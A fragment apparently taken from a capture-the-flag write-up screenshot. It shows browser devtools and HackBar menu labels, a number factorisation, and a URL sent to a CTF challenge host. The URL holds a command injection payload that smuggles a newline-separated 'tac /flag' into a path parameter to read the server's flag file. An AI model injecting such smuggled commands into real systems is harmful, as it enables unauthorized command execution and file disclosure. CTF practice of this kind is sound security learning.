 114514: 2 31 1847
660243044675438609513
查看器 控制台 网络 调试器 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node2.anna.nssctf.cn:28418/factors/114514%0atac %2fflag